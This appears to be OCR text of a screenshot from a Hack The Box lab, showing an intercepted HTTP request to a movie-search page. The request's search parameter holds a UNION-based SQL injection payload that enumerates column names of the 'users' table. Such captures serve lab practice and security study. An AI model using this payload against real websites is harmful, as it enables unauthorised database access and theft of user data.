 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=
10'+union+select+1,column_name,'a',3,4,5+FROM+information_schema.columns+WHERE+table_name
+%3d+'users'+--
STREAMIO
Search for a movie:
Search